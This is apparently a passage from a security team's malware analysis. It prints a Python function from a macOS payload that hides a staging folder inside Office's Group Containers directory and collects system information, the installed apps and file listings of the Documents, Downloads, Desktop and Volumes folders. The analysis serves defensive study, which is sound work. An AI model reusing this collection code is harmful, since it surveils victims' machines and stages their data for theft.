 def CollectData():
    #create work directory
    home_dir = posixpath.expandvars("$HOME")
    workdir = home_dir + "/../../../Group Containers/UBF8T346G9.Office/sync"
    os.system("mkdir -p '" + workdir + "'")
    #创造工作文件夹sync

    #get architecture info 收集系统位数信息
    os.system("python -c 'import platform;print(platform.uname())' >> '" + workdir + "/arch.txt'") #sync/arch.txt
    #get systeminfo 收集系统信息
    os.system("system_profiler -detailLevel basic >> '" + workdir + "/basic.txt'") #sync/basic.txt
    #get process list
    #os.system("ps -ax >> '" + workdir + "/ps.txt'")
    #get using app list 收集APP列表
    os.system("ls -lrS /Applications >> '" + workdir + "/app.txt'") #sync/app.txt
    #get documents file list  收集文件列表
    os.system("ls -lrS '" + home_dir + "/documents' >> '" + workdir + "/documents.txt'") #sync/document.txt
    #get downloads file list 收集下载文件列表
    os.system("ls -lrS '" + home_dir + "/downloads' >> '" + workdir + "/downloads.txt'") #sync/downloads.txt
    #get desktop file list 收集桌面文件列表
    os.system("ls -lrS '" + home_dir + "/desktop' >> '" + workdir + "/desktop.txt'") #sync/desktop.txt
    #get volumes info 收集盘符信息
    os.system("ls -lrs /Volumes >> '" + workdir + "/vol.txt'") #sync/vol.txt
    #get logged on user list
    #os.system("w -i >> '" + workdir + "/w_i.txt'")
    #zip gathered informations
Gcow安全团队